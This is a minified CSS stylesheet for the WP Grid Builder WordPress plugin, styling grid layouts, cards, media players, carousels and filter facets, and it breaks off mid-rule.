.wpgb-viewport>div{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-viewport>div{position:relative;transition:opacity 0.35s ease}.wp-grid-builder.wpgb-loading .wpgb-viewport>div{opacity:0}@supports (display:grid){.wp-grid-builder:not(.wpgb-enabled) .wpgb-viewport>div{display:grid}}body:not(.rtl) .wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(-50%);left:50%}body.rtl .wp-grid-builder[data-options*='"fullWidth":1']:not(.wpgb-enabled) .wpgb-wrapper{width:calc(100vw - 17px);transform:translateX(50%);left:-50%}.wp-grid-builder .wpgb-area{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wp-grid-builder .wpgb-area-top-1,.wp-grid-builder .wpgb-area-top-2{margin:0 -16px}.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{position:relative;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 16px}.wp-grid-builder .wpgb-area-bottom-1,.wp-grid-builder .wpgb-area-bottom-2{-ms-flex-align:center;align-items:center;margin:0 -16px}.wp-grid-builder .wpgb-area-bottom-1>div,.wp-grid-builder .wpgb-area-bottom-2>div{padding:0 16px}.wp-grid-builder .wpgb-area-left,.wp-grid-builder .wpgb-area-right{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;top:0;bottom:0;pointer-events:none}.wp-grid-builder .wpgb-area-left>*,.wp-grid-builder .wpgb-area-right>*{pointer-events:auto}.wp-grid-builder .wpgb-area-left{left:0}.wp-grid-builder .wpgb-area-right{right:0}body.rtl .wp-grid-builder .wpgb-area-left{left:auto;right:0}body.rtl .wp-grid-builder .wpgb-area-right{right:auto;left:0}@media screen and (max-width:991px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media screen and (max-width:767px){.wp-grid-builder .wpgb-area-top-1>div,.wp-grid-builder .wpgb-area-top-2>div{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.wp-grid-builder .wpgb-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:start;justify-content:flex-start}.wp-grid-builder .wpgb-sidebar{-ms-flex-preferred-size:300px;flex-basis:300px;min-width:0}.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-radio-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-rating-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-checkbox-label,.wp-grid-builder .wpgb-sidebar .wpgb-facet .wpgb-hierarchy-label{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.wp-grid-builder .wpgb-main{-ms-flex:1;flex:1;min-width:0;max-width:100%}@media screen and (max-width:767px){.wp-grid-builder .wpgb-wrapper{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-main{-ms-flex:auto;flex:auto}.wp-grid-builder .wpgb-sidebar{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:auto;flex-basis:auto}.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-left,.wp-grid-builder .wpgb-sidebar.wpgb-sidebar-right{margin-left:0;margin-right:0;padding-left:0;padding-right:0}}.wp-grid-builder .wpgb-loader{position:absolute;top:50px;bottom:50px;left:0;right:0;width:50px;margin:150px auto;opacity:0;visibility:hidden;transition:opacity 0.35s ease,visibility 0.35s ease}.wp-grid-builder .wpgb-loader>div{position:absolute;position:sticky;top:50%;margin:-25px 0 0}.wp-grid-builder .wpgb-carousel~.wpgb-loader{height:50px;top:50%;margin:0 auto;transform:translateY(-50%)}.wp-grid-builder .wpgb-carousel~.wpgb-loader>div{position:absolute}.wp-grid-builder.wpgb-loading .wpgb-loader{opacity:1;visibility:visible}.wp-grid-builder .wpgb-card{position:relative;font-size:16px;min-width:0;z-index:0}.wp-grid-builder .wpgb-card:hover{z-index:1}.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{visibility:hidden}.wp-grid-builder .wpgb-card .wpgb-card-wrapper{display:block;height:100%;visibility:visible}.wp-grid-builder .wpgb-card .wpgb-card-inner{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-header{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-media{position:relative;display:-ms-flexbox;display:flex}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner{-ms-flex-direction:column;flex-direction:column}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-inner .wpgb-card-content{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player{padding:0;margin:0}.wp-grid-builder .wpgb-card .wpgb-card-media-player>div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-player video,.wp-grid-builder .wpgb-card .wpgb-card-media-player iframe{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;margin:0;height:100%;width:100%;background:#000}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio{width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-player audio::-webkit-media-controls-enclosure{border-radius:0!important}.wp-grid-builder .wpgb-card .wpgb-card-media-player{display:none}.wp-grid-builder .wpgb-card[data-format="video"] .wpgb-card-media-player,.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-format="audio"]:not([data-nothumb]) .wpgb-card-media-player audio{position:absolute;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="audio"] .wpgb-card-media-player{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-item-align:end;align-self:flex-end;-ms-flex:100%;flex:100%}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media>*:not(.wpgb-card-media-player):not(.wpgb-card-media-content):not([data-ratio]){display:none}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-player{display:block}.wp-grid-builder .wpgb-card.wpgb-card-playing .wpgb-card-media-content{opacity:0;visibility:hidden;pointer-events:none}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#000}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail a{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card[data-nothumb][data-format="video"] .wpgb-card-media-thumbnail:before{content:"";width:56px;height:56px;background:url([data-uri]) rgba(255,255,255,.9);background-size:30px;box-shadow:rgba(0,0,0,.1) 0 0 20px 0;border-radius:28px;background-repeat:no-repeat;background-position:center center;transition:opacity 600ms cubic-bezier(.4,0,.6,1)}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load.wpgb-lazy-spinner:after{content:"";position:absolute;display:block;left:calc(50% - 1em);top:calc(50% - 1em);width:2em;height:2em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail div.wpgb-lazy-load+div{animation:wpgb-fading .5s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{position:absolute;top:50%;left:0;right:0;width:100%;transform:translateY(-50%)}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;padding:0;opacity:0;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;pointer-events:none;transition:all 0.3s linear}.wp-grid-builder .wpgb-card .wpgb-card-media-gallery .wpgb-card-media-gallery-item[data-active]{opacity:1;pointer-events:auto}.wp-grid-builder .wpgb-card .wpgb-card-media:hover .wpgb-product-image-hover .wpgb-card-media-gallery-item:last-child{opacity:1}.wp-grid-builder .wpgb-card svg[data-ratio]{position:relative;display:block;width:100%;height:100%;pointer-events:none}.wp-grid-builder .wpgb-card svg[data-ratio][style]{height:0}.wp-grid-builder .wpgb-card .wpgb-card-media-overlay{position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,105,255,.75)}.wp-grid-builder .wpgb-card .wpgb-card-media-content{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column;top:0;right:0;bottom:0;left:0;padding:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content>div{display:block;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-media-content-top{position:absolute;top:0;left:0;right:0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-center{position:relative;margin:auto 0}.wp-grid-builder .wpgb-card .wpgb-card-media-content-bottom{position:absolute;bottom:0;left:0;right:0;margin:auto 0 0}.wp-grid-builder .wpgb-card .wpgb-card-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%}.wp-grid-builder .wpgb-card .wpgb-card-body{position:relative;-ms-flex:auto;flex:auto;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-footer{position:relative;background:#fff}.wp-grid-builder .wpgb-card .wpgb-card-layer-link{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [data-action],.wp-grid-builder .wpgb-card .wpgb-card-media-button{cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation}.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{position:relative;display:block;font-size:inherit;line-height:inherit;white-space:pre-line}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] svg{overflow:visible;vertical-align:top;width:100%;height:100%;max-height:100%;max-width:100%;pointer-events:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price{display:inline-block}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] del.wpgb-block-price span{font-size:.8em}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ins.wpgb-block-price{display:inline-block;background:transparent;text-decoration:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ul,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] ol,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] dl{white-space:normal;margin:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar{position:relative;display:block;border-radius:inherit;height:100%;width:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+span{animation:wpgb-fading .3s linear}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript,.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-avatar.wpgb-lazy-load+noscript img{position:absolute;top:0;right:0;bottom:0;left:0;max-width:100%;max-height:100%;border-radius:inherit;-o-object-fit:cover;object-fit:cover;transform:none}.wp-grid-builder .wpgb-card [class*="wpgb-block-"] .wpgb-block-term{position:relative;display:inline-block;line-height:inherit;transition:inherit}.wp-grid-builder .wpgb-card .add_to_cart_button{position:relative}.wp-grid-builder .wpgb-card .add_to_cart_button.loading:after{content:"";position:absolute;display:block;left:calc(50% - .625em);top:calc(50% - .625em);width:1.25em;height:1.25em;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit;border-radius:50%;transform:translateZ(0);animation:wpgb-spinning 1.1s infinite linear}.wp-grid-builder .wpgb-card .add_to_cart_button.loading span{opacity:0}.wp-grid-builder .wpgb-card .add_to_cart_button.added{display:none}.wp-grid-builder .wpgb-card .edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card form.edd_download_purchase_form{position:initial}.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper,.wp-grid-builder .wpgb-card .edd_price_options+.edd_purchase_submit_wrapper .edd-add-to-cart{position:relative;bottom:0;top:0}.wp-grid-builder .wpgb-card .edd-add-to-cart{overflow:visible}.wp-grid-builder .wpgb-card .edd-add-to-cart .edd-loading{position:absolute;border-top:.2em solid rgba(255,255,255,.2);border-right:.2em solid rgba(255,255,255,.2);border-bottom:.2em solid rgba(255,255,255,.2);border-left:.2em solid;border-left-color:inherit}.wp-grid-builder .wpgb-card .edd-add-to-cart:not([data-edd-loading]) .edd-loading{opacity:0}.wp-grid-builder .wpgb-card .edd-add-to-cart~input.edd-add-to-cart{display:none}.wp-grid-builder .wpgb-card .edd-add-to-cart~.edd-cart-ajax-alert{display:none}.wp-grid-builder .wpgb-card .edd_price_options ul{margin:0;padding:0;list-style:none}.wp-grid-builder .wpgb-card .edd_price_options ul li label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.wp-grid-builder .wpgb-card .wpgb-card-inner,.wp-grid-builder .wpgb-card .wpgb-card-header,.wp-grid-builder .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder .wpgb-card .wpgb-card-media-content,.wp-grid-builder .wpgb-card .wpgb-card-content,.wp-grid-builder .wpgb-card .wpgb-card-body,.wp-grid-builder .wpgb-card .wpgb-card-footer,.wp-grid-builder .wpgb-card [class*="wpgb-block-"]{transition-timing-function:linear;transition-property:opacity,color,background,box-shadow,filter,transform;transition-duration:80ms}.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-inner,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-header,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-thumbnail,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-overlay,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-media-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-content,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-body,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card .wpgb-card-footer,.wp-grid-builder:not(.wpgb-enabled) .wpgb-card [class*="wpgb-block-"]{transition:none}.wp-grid-builder.wpgb-enabled .wpgb-card{position:absolute}.wp-grid-builder .wpgb-metro .wpgb-card .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card .wpgb-card-media{position:absolute;top:0;right:0;bottom:0;left:0}.wp-grid-builder .wpgb-metro .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media,.wp-grid-builder .wpgb-justified .wpgb-card[data-nothumb] .wpgb-card-inner .wpgb-card-media{height:100%;background:#e0e4e9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro{grid-auto-flow:dense}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card-inner:before{content:""}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-media{-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner{background:#e0e4e9}.wp-grid-builder .wpgb-card.wpgb-card-default .wpgb-card-inner audio::-webkit-media-controls-enclosure{background:#e0e4e9}.wp-grid-builder .wpgb-card-media-thumbnail a,.wp-grid-builder.wpgb-enabled .wpgb-card-layer-link{pointer-events:none}.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail+.wpgb-card-layer-link,.wp-grid-builder.wpgb-enabled .wpgb-card-media-thumbnail .wpgb-card-layer-link{pointer-events:auto}@supports ((-o-object-fit:cover) or (object-fit:cover)){.wp-grid-builder .wpgb-card .wpgb-card-media-thumbnail .wpgb-noscript-img{top:0;height:100%;-o-object-fit:cover;object-fit:cover;transform:none}}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="1"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="1"]{grid-column:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="2"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="2"]{grid-column:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="3"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="3"]{grid-column:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="4"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="4"]{grid-column:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="5"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="5"]{grid-column:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="6"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="6"]{grid-column:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="7"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="7"]{grid-column:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="8"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="8"]{grid-column:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="9"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="9"]{grid-column:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="10"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="10"]{grid-column:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="11"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="11"]{grid-column:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-col="12"],.wp-grid-builder:not(.wpgb-enabled) .wpgb-masonry .wpgb-card[data-col="12"]{grid-column:span 12}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="1"]{grid-row:span 1}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="2"]{grid-row:span 2}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="3"]{grid-row:span 3}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="4"]{grid-row:span 4}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="5"]{grid-row:span 5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="6"]{grid-row:span 6}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="7"]{grid-row:span 7}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="8"]{grid-row:span 8}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="9"]{grid-row:span 9}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="10"]{grid-row:span 10}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="11"]{grid-row:span 11}.wp-grid-builder:not(.wpgb-enabled) .wpgb-metro .wpgb-card[data-row="12"]{grid-row:span 12}.wp-grid-builder .wpgb-card.wpgb-no-result>div{padding:3em;font-size:1em;font-weight:600;line-height:1.5;text-align:center}.wp-grid-builder .wpgb-carousel{overflow:hidden;padding:250px 0;margin:-250px 0;cursor:move;cursor:grab;-ms-touch-action:pan-y;touch-action:pan-y;pointer-events:none;will-change:transform}.wp-grid-builder .wpgb-carousel.wpgb-is-dragging{cursor:grabbing}.wp-grid-builder .wpgb-carousel:focus{outline:none}.wp-grid-builder .wpgb-carousel>div{position:absolute;top:250px;bottom:250px;width:100%;pointer-events:auto}.wp-grid-builder .wpgb-prev-button,.wp-grid-builder .wpgb-next-button{z-index:1;width:48px;height:48px;margin:0;padding:0;-webkit-appearance:none;appearance:none;background:none;border:none;border-radius:0;box-shadow:none;color:#333;cursor:pointer;-webkit-tap-highlight-color:transparent;transition:opacity .25s ease-in-out}.wp-grid-builder .wpgb-prev-button:hover,.wp-grid-builder .wpgb-prev-button:active,.wp-grid-builder .wpgb-next-button:hover,.wp-grid-builder .wpgb-next-button:active{opacity:.8}.wp-grid-builder .wpgb-prev-button:disabled,.wp-grid-builder .wpgb-next-button:disabled{opacity:.4;cursor:auto}.wp-grid-builder .wpgb-prev-button svg,.wp-grid-builder .wpgb-next-button svg{pointer-events:none;width:100%;height:100%;margin:0;padding:25%;stroke-width:2.5}.wp-grid-builder:not(.wpgb-enabled) .wpgb-prev-button,.wp-grid-builder:not(.wpgb-enabled) .wpgb-next-button{display:none}body.rtl .wp-grid-builder .wpgb-prev-button svg,body.rtl .wp-grid-builder .wpgb-next-button svg{transform:rotate(180deg)}.wp-grid-builder .wpgb-page-dots{margin:0;padding:0 16px;list-style:none;text-align:center;line-height:0;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot{position:relative;display:inline-block;width:26px;height:26px;margin:0;padding:8px;cursor:pointer;-ms-touch-action:none;touch-action:none}.wp-grid-builder .wpgb-page-dots .wpgb-dot:after{content:"";display:block;position:relative;width:100%;height:100%;background:#ccc;border-radius:50%;transition:background .25s ease-in-out}.wp-grid-builder .wpgb-page-dots .wpgb-dot[aria-selected=true]:after{background:#333}.wpgb-svg-icons{display:none}.wpgb-facet{position:relative;opacity:1!important;transition:opacity 0.2s ease-in-out}.wpgb-facet *,.wpgb-facet *::before,.wpgb-facet *::after{box-sizing:border-box}.wpgb-facet svg{pointer-events:none}.wpgb-facet>fieldset:last-child{margin-bottom:40px}.wpgb-facet fieldset{min-width:0;margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet label{display:block}.wpgb-facet label,.wpgb-facet select{margin:0}.wpgb-facet input::-webkit-input-placeholder,.wpgb-facet select::-webkit-input-placeholder{color:#757575}.wpgb-facet input::-moz-placeholder,.wpgb-facet select::-moz-placeholder{color:#757575}.wpgb-facet input:-ms-input-placeholder,.wpgb-facet select:-ms-input-placeholder{color:#757575}.wpgb-facet input:-moz-placeholder,.wpgb-facet select:-moz-placeholder{color:#757575}.wpgb-facet .wpgb-facet-title{font-size:20px;line-height:24px;padding:0;margin:0 0 24px 0}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"]{opacity:.4;cursor:not-allowed}.wpgb-facet [class^="wpgb"][role="button"][tabindex="-1"] *{pointer-events:none}.wpgb-facet.wpgb-loading{opacity:0.6!important;pointer-events:none}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-button-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-az-index-label,.wpgb-facet .wpgb-checkbox-label,.wpgb-facet .wpgb-hierarchy-label{-ms-flex:auto;flex:auto;margin:0;font-size:16px;font-weight:400;line-height:20px;cursor:pointer}.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-rating-label,.wpgb-facet .wpgb-checkbox-label{padding:0 0 0 8px}.wpgb-facet .wpgb-button-label{padding:4px 8px;word-break:break-word}body.rtl .wpgb-facet .wpgb-radio-label,body.rtl .wpgb-facet .wpgb-rating-label,body.rtl .wpgb-facet .wpgb-checkbox-label{padding:0 8px 0 0}.wpgb-notransitions *,.wpgb-notransitions *:before,.wpgb-notransitions *:after{transition:none!important}.wpgb-facet .wpgb-button:focus:not(button),.wpgb-facet .wpgb-rating:focus,.wpgb-facet .wpgb-hierarchy:focus,.wpgb-facet .wpgb-toggle-hidden:focus,.wpgb-facet .wpgb-range-clear:focus,.wpgb-facet .wpgb-range-thumb:focus,.wpgb-facet .wpgb-pagination li a:focus,.wpgb-facet .wpgb-radio:focus .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:focus .wpgb-checkbox-control,.wpgb-facet .wpgb-color:focus .wpgb-color-control,.wpgb-facet .wpgb-az-index:focus .wpgb-az-index-label{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-color:focus .wpgb-color-control{outline-offset:4px}.wpgb-facet .wpgb-input-icon,.wpgb-facet .wpgb-clear-button,.wpgb-facet .wpgb-select button,.wpgb-facet .wpgb-select-controls,.wpgb-facet .acplt-clear,.wpgb-facet .wpgb-hierarchy .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset .wpgb-rating-control{color:#c7c7c7}.wpgb-facet .wpgb-clear-button:hover,.wpgb-facet .wpgb-select button:hover,.wpgb-facet .acplt-clear:hover,.wpgb-facet .wpgb-hierarchy:hover .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating .wpgb-rating-control,.wpgb-facet .wpgb-rating-reset:hover .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-select button:focus,.wpgb-facet .acplt-clear:focus,.wpgb-facet .wpgb-hierarchy:focus .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating-reset:focus .wpgb-rating-control{color:#949494}.wpgb-facet .wpgb-input,.wpgb-facet .wpgb-select,.wpgb-facet .wpgb-button:not(button),.wpgb-facet .wpgb-radio .wpgb-radio-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control:before{border-color:#c7c7c7}.wpgb-facet .wpgb-input:hover,.wpgb-facet .wpgb-select:hover,.wpgb-facet .wpgb-button:hover:not(button):not([aria-pressed="true"]):not([tabindex="-1"]),.wpgb-facet .wpgb-radio:hover:not([tabindex="-1"]) .wpgb-radio-control,.wpgb-facet .wpgb-checkbox:hover:not([tabindex="-1"]) .wpgb-checkbox-control{border-color:#949494}.wpgb-facet .wpgb-input:focus,.wpgb-facet .wpgb-select:focus,.wpgb-facet .wpgb-select.wpgb-select-focused{border-color:#2a2a2a}.wpgb-facet .acplt .acplt-loader span{background-color:#7b7b7b}.wpgb-facet .wpgb-clear-button{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.wpgb-facet .wpgb-clear-button[hidden]{display:none}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-clear-button:hover{background:none;border:none;box-shadow:none;outline:none}.wpgb-facet .wpgb-clear-button svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}.wpgb-facet .wpgb-input-icon{position:absolute;top:calc(50% - 8px);left:0;height:16px;width:16px;margin:0 8px 0 10px}body.rtl .wpgb-facet .wpgb-clear-button{left:0;right:auto}body.rtl .wpgb-facet .wpgb-input-icon{left:auto;right:0;margin:0 10px 0 8px}.wpgb-sr-only{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.wpgb-facet .wpgb-hierarchical-list{position:relative;display:block;margin:0;padding:0;list-style:none}.wpgb-facet .wpgb-hierarchical-list li{display:block;margin:12px 0 0;padding:0;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchical-list:first-child>li:first-child{margin:0}.wpgb-facet .wpgb-hierarchical-list ul{margin:0 0 0 20px;list-style:none}.wpgb-facet .wpgb-hierarchical-list label{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0}.wpgb-facet .wpgb-hierarchical-list input{position:absolute;width:0;height:0;opacity:0;-webkit-appearance:none}.wpgb-facet .wpgb-inline-list{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin:0 0 -8px 0;padding:0}.wpgb-facet .wpgb-inline-list li{margin:0 8px 8px 0;padding:0;list-style:none}.rtl .wpgb-facet .wpgb-hierarchical-list li ul{margin:0 20px 0 0}.rtl .wpgb-facet .wpgb-inline-list 